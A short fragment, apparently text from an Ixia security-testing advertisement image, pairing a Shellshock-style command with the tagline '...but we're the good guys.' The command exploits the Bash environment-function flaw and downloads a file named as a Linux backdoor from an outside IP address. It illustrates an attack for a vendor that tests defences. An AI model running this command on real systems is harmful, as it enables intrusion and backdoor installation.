 env x='() { :; }; ' wget http://10.200.32.32/Backdoor.Linux.Rst.a
...but we're the good guys.
ixia
www.ixiacom.com